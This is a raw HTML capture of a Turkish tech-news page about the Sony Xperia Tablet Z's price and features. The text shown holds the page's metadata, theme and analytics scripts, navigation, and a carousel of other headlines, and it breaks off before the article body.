

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/
body_size: 18057
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="f01290dd5f195084b30e23bf-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Sony Xperia Tablet Z fiyatı ve özellikleri</title><meta name="description" content="Japon bir sitede ç?kan Sony haberleri bir anda tablet piyasas?na bomba gibi dü?tü. Uzun süredir kendisinden bir atakta beklemekte oldu?umuz Sony, bu ata?? CES"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Sony Xperia Tablet Z fiyatı ve özellikleri" /><meta property="og:description" content="Japon bir sitede ç?kan Sony haberleri bir anda tablet piyasas?na bomba gibi dü?tü. Uzun süredir kendisinden bir atakta beklemekte oldu?umuz Sony, bu ata?? CES" /><meta property="og:url" content="https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Sony Xperia Tablet Z" /><meta property="article:tag" content="Sony Xperia Tablet Z fiyatı" /><meta property="article:tag" content="Sony Xperia Tablet Z özellikleri" /><meta property="article:section" content="Tablet" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="376" /><meta property="og:image:alt" content="Sony Xperia Tablet Z fiyatı ve özellikleri" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-01-18T07:48:15+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Sony Xperia Tablet Z fiyatı ve özellikleri" /><meta name="twitter:description" content="Japon bir sitede ç?kan Sony haberleri bir anda tablet piyasas?na bomba gibi dü?tü. Uzun süredir kendisinden bir atakta beklemekte oldu?umuz Sony, bu ata?? CES" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg","width":"450","height":"376","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#webpage","url":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/","name":"Sony Xperia Tablet Z fiyat\u0131 ve \u00f6zellikleri","datePublished":"2013-01-18T07:48:15+03:00","dateModified":"2013-01-18T07:48:15+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Sony Xperia Tablet Z fiyat\u0131 ve \u00f6zellikleri","datePublished":"2013-01-18T07:48:15+03:00","dateModified":"2013-01-18T07:48:15+03:00","articleSection":"Tablet","author":{"@id":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Japon bir sitede \u00e7?kan Sony haberleri bir anda tablet piyasas?na bomba gibi d\u00fc?t\u00fc. Uzun s\u00fcredir kendisinden bir atakta beklemekte oldu?umuz Sony, bu ata?? CES","name":"Sony Xperia Tablet Z fiyat\u0131 ve \u00f6zellikleri","@id":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Sony Xperia Tablet Z fiyatı ve özellikleri yorum akışı" href="https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsony-xperia-tablet-z-fiyati-ve-ozellikleri%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsony-xperia-tablet-z-fiyati-ve-ozellikleri%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c5c22" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/2124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=2124' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-2124 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/facebook-messenger-amerikaya-gecti/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/facebook-messenger-amerikaya-gecti/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/facebook_messenger-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/facebook_messenger-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/facebook_messenger-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Facebook Messenger Amerika'ya geçti</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/xbox-720-ve-ps-4-karsilastirmasi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/xbox-720-ve-ps-4-karsilastirmasi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/xperia_720-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/xperia_720-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/xperia_720-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">XBOX 720 ve PS 4 karşılaştırması</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
